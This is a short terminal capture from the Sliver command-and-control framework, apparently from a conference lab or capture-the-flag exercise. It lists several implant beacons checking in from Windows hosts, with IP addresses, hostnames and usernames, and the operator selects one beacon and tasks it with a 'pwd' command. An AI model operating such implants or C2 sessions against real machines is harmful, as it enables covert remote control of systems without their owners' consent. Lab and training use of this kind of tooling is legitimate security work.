 sliver > beacons
ID Name Tasks Transport Remote Address Hostname Username Operating System Locale Last Check-In Next Check-In
========== ================= ======= =========== ==================== ================= ==================== ================== ======== =============================================== =======================
=======================
8cc5fba4 kustocon 0/0 http(s) 84.26.17.125:50381 Workstation-03 AzureAD\RickAstley windows/amd64 en-GB Sat Oct 25 14:19:10 UTC 2025 (172h52m12s ago) Sat Oct 25 14:20:07 UTC
2025 (172h51m15s ago)
1addd766 kustocon 0/0 http(s) 84.26.17.125:49574 Workstation-03 AzureAD\RickAstley windows/amd64 en-GB Sat Oct 25 14:37:20 UTC 2025 (172h34m2s ago) Sat Oct 25 14:38:16 UTC
2025 (172h33m6s ago)
5ae1aa39 kustocon1 2/2 http(s) 9.234.16.65:56142 Kustocon-Level3 level3 windows/amd64 en-US Sat Nov 1 19:10:52 UTC 2025 (30s ago) Sat Nov 1 19:11:48 UTC
2025 (in 26s)
2926f956 kustocon-level4 0/0 http(s) 40.124.89.1:52435 Kustocon-Level4 level4 windows/amd64 en-US Sat Nov 1 19:09:48 UTC 2025 (1m34s ago) Sat Nov 1 19:11:38 UTC
2025 (in 16s)
sliver > use 2926f956
[*] Active beacon kustocon-level4 (2926f956-2bdd-4478-ba8c-9a5dd4d3a4d7)
sliver (kustocon-level4) > pwd
[*] Tasked beacon kustocon-level4 (c2f31b82)
[+] kustocon-level4 completed task c2f31b82
[*] C:\Users\level4\Downloads